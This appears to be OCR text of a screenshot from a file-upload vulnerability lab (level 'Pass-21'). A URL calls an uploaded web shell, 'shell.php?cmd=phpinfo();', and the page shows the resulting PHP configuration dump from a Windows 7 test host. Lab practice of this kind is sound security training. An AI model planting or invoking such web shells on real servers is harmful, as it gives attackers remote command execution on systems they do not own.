 不安全 | upload/upload/shell.php?cmd=phpinfo();
pwned!
Pass-21
Pwned!
PHP Version 5.4.45
php
System
Windows NT ZHANG-WIN7 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack
1) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
CGI/FastCGI